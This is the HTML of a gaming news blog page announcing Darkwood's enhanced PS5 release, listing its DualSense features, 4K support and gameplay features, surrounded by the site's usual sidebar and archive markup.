<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PS5' property='v:title' rel='v:url'>PS5</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span>Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='October 29, 2022'>October 29, 2022</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&title=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&title=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp&description=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&title=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6996522591803086308' itemprop='articleBody'>
<meta content='Darkwood - a new perspective on survival horror, with no jumpscares is now available on the PlayStation 5. The cult classic indie game has b...' name='twitter:description'/>
Darkwood - a new perspective on survival horror, with no jumpscares is now available on the PlayStation 5. The cult classic indie game has been enhanced to utilise the full power of the console and all the features of the DualSense&#8482; controller. <br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s1110/gc2hirHG.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img alt="Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!" border="0" data-original-height="626" data-original-width="1110" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp" title="Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!" /></a><br /> <br />Adaptive triggers, haptic feedback and sound effects from the controller provide an improved experience and deeper immersion, while the game plays smoothly in native 4K resolution.<br />Additionally, players who have enjoyed the game previously on PlayStation 4 are able to safely transfer their save files into the new version.<br /> <br />Created by Acid Wizard Studio, a small 3-man team, the title has been brought to all major platforms by the console veterans from Crunching Koalas.<br /><br /> <br />About Darkwood<br />Craft weapons, prepare traps, fortify hideouts--players explore and scavenge the eerie forests of the Soviet Bloc by day, then hunker down in their hideout at night. With nightmarish forces corrupting the woods, waiting&#8212;and praying&#8212;for the sun to come up the next morning.<br /> <br />The world of Darkwood is procedurally-generated, the locations and events will vary for each play-through and player. There&#8217;s no linear path in these woods, and each decision will impact the players&#8212;and the inhabitants&#8212;of Darkwood.<br /> <br />PlayStation 5 version was enhanced with:<br />- Full DualSense&#8482; controller support (adaptive triggers, haptic feedback, controller sound effects)<br />- Native 4k resolution<br />- PlayStation 4 save game import<br /> <br /><br />Key Game Features:Horror without jumpscares:&nbsp;<div><ul style="text-align: left;"><li>Darkwood is an atmospheric, psychological horror that creates a feeling of tension without the usual horror tricks. No creaking doors here!</li><li>Day and night cycle: explore the world during the day and try to survive the night by hiding from evil forces in your shelter.</li><li>Randomly generated map and events: the world will not change during your adventure with Darkwood, but it will vary for each play-through and each player.</li><li>Crafting: scavenge for materials to create weapons, traps, health potions or your hideout upgrades.</li><li>Skills and perks: learn new powers by extracting a strange essence from mutated fauna and flora, and injecting it into your bloodstream.</li><li>No hand holding: test your skills and figure things out on your own!</li><li>Impactful decisions: decide on the world of Darkwood, its inhabitants and the story you experience.</li></ul><br />Additional information:<br />- PlayStation Store: <a href="https://bit.ly/Darkwood_PS5_Store" target="_blank">https://bit.ly/Darkwood_PS5_Store</a><br />- Trailer: <a href="https://bit.ly/Darkwood_PS5_Trailer">https://bit.ly/Darkwood_PS5_Trailer</a><br />- Developer: <a href="https://twitter.com/TheAcidWizard" target="_blank">@TheAcidWizard</a><br />- Publisher: <a href="http://www.crunchingkoalas.com/" target="_blank">Crunching Koalas</a></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!</span>
<img alt='Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s72-c/gc2hirHG.webp'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2022-10-29T01:43:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PS5' rel='tag'>
PS5
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&title=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&title=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp&description=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html&title=Darkwood, a critically acclaimed survival horror, launches today on PS5 with an enhanced version!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
trailer
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2022/10/prepare-for-time-looping-chaos-of.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2022/10/pickem-challenge-returns-for-pubg.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6996522591803086308&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6996522591803086308/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKMkfGn4yw7shscc_hvvGmUURE-0qlXKurm33qYpU4DYHZvKqvSc7dKApeUxcXWqClARBVE76hN_VYM1rlAH0OMMH2c6_v1QgEp-OjHdingao' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT2BVtxw0n2ksO7oC409t8nykPBg-i5hBU5zXHsR03DfqyQr0WsiO83L3MmzKzHZfw1AZZ9VVafnQgSJBYMvfA8kT42XbKOqTuFBttLxmHgzY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
